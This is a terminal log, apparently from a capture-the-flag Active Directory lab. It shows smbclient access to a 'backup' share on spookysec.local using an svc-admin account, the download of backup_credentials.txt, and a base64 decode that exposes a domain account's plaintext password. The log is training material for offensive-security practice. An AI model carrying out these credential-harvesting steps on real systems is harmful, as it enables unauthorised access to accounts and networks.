 root@ip-10-10-252-151:~# smbclient \\\\spookysec.local\\backup -U svc-admin
WARNING: The "syslog" option is deprecated
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat Apr  4 20:08:39 2020
  ..                                  D        0  Sat Apr  4 20:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 20:08:53 2020
                8247551 blocks of size 4096. 3583626 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.4 KiloBytes/sec)
 (average 0.4 KiloBytes/sec)
smb: \> quit
root@ip-10-10-252-151:~# ls
backup_credentials.txt  Instructions          Postman            Tools
Desktop                 kerbrute_linux_amd64  Rooms              userlist.txt
Downloads               passwordlist.txt      Scripts
hash                    Pictures              thinclient_drives
root@ip-10-10-252-151:~# cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYwroot@ip-10-10-252-151:~#
root@ip-10-10-252-151:~# echo YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw | base64 -d
backup@spookysec.local:backup2517860root@ip-10-10-252-151:~#